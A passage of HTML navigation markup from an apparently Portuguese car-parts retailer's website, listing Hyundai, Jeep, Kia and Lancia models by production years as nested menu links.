  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2160-i10" title="I10">I10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1539-i10-08-11" title="I10 (08-11)">I10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2161-i10-11-13" title="I10 (11-13)">I10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
